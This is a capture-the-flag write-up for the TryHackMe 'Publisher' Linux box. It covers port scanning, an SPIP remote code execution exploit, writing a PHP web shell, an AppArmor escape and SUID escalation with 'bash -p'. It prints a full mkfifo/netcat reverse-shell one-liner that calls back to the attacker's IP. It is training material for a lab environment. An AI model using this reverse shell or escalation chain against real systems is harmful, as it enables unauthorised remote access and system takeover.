TryHackMe: Publisher

The "Publisher" CTF machine is a simulated environment hosting some services. Through a series of enumeration techniques, including directory fuzzing and version identification, a vulnerability is discovered, allowing for Remote Code Execution (RCE). Attempts to escalate privileges using a custom binary are hindered by restricted access to critical system files and directories, necessitating a deeper exploration into the system's security profile to ultimately exploit a loophole that enables the execution of an unconfined bash shell and achieve privilege escalation.
Title: Publisher
OS: Linux
Difficulty: Easy
Review: 4/5
THM Description: Test your enumeration skills on this boot-to-root machine.
Recon:
As always, we start out with a good ol' rustscan:
rustscan -a $IP -n --ulimit 70000 -t 5000 -- -A -Pn
.
.
.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 445f26674b4a919b597a9559c84c2e04 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMc4hLykriw3nBOsKHJK1Y6eauB8OllfLLlztbB4tu4c9cO8qyOXSfZaCcb92uq/Y3u02PPHWq2yXOLPler1AFGVhuSfIpokEnT2jgQzKL63uJMZtoFzL3RW8DAzunrHhi/nQqo8sw7wDCiIN9s4PDrAXmP6YXQ5ekK30om9kd5jHG6xJ+/gIThU4ODr/pHAqr28bSpuHQdgphSjmeShDMg8wu8Kk/B0bL2oEvVxaNNWYWc1qHzdgjV5HPtq6z3MEsLYzSiwxcjDJ+EnL564tJqej6R69mjII1uHStkrmewzpiYTBRdgi9A3Yb+x8NxervECFhUR2MoR1zD+0UJbRA2v1LQaGg9oYnYXNq3Lc5c4aXz638wAUtLtw2SwTvPxDrlCmDVtUhQFDhyFOu9bSmPY0oGH5To8niazWcTsCZlx2tpQLhF/gS3jP/fVw+H6Eyz/yge3RYeyTv3ehV6vXHAGuQLvkqhT6QS21PLzvM7bCqmo1YIqHfT2DLi7jZxdk=
| 256 0a4bb9b177d24879fc2f8a3d643aad94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJNL/iO8JI5DrcvPDFlmqtX/lzemir7W+WegC7hpoYpkPES6q+0/p4B2CgDD0Xr1AgUmLkUhe2+mIJ9odtlWW30=
| 256 d33b97ea54bc414d0339f68fadb6a0fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFG/Wi4PUTjReEdk2K4aFMi8WzesipJ0bp0iI0FM8AfE
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Publisher's Pulse: SPIP Insights & Tips
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelRustscan output
Looking at this output, we can see two ports are present. However, based on experience, SSH will likely be one of two things:
- A method to gain a foothold after information disclosure from a web application.
- A lateral movement method from www-data or another user from our foothold.
With this in mind, this is a web-based box.
HTTP enumeration:
Site overview:

Hmmm, SPIP might be a lead. We can make a note to do some Googling of SPIP after some ffufing.
FFuFing:


Google Fu:
Uncle Google gave us the answer with good ol' ExploitDB and GitHub.

Webshell
Poking around, we found the password reset and can now attempt to use the URL.
RCE:
After attempting many commands, we did not get a reverse shell; however, we can ping ourselves.

Since the pinging is working but not a raw shell, something is present that is preventing us from gaining access. However, this is not the end, as we can try to write a PHP shell using our RCE to gain a better method of RCE.



Now, using this RCE, we found the flag as well as an SSH RSA key, which aligns with our theory that the SSH port is open.

Foothold:
App armor break out:
From our initial enumeration attempt, we found that our shell is limited, so we can check if AppArmor is present.

As apparmor is present we can look into what directories we can write to.


As there are no ** after, we can write in that directory. Let's move to the directory and write a new reverse shell to gain full access.
!#/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.6.xx.xxx 80 >/tmp/f
Once our shell is executed, we can catch it with Netcat.

Before we go wild, we need to get a TTY:
Rooting:

After some enumeration, we can see an abnormal SUID.

Running the binary, we see it’s looking for a file in /opt/run_container and errors out.

Armed with this knowledge, we can modify the above file in hopes of gaining a root shell via "bash -p".
Thebash -pcommand starts a new Bash shell with the preserved environment, which means it does not strip out or reset certain environment variables like$PATH. In a normal shell, these variables might be sanitized for security reasons.
Key learning points:
- Remember, if we have RCE, we may not be able to call a reverse shell.
- Alternatively, we might be able to write a web shell, such as echoing a PHP shell.
- We could attempt AppArmor escaping via write abuse.
- Elevation via "bash -p".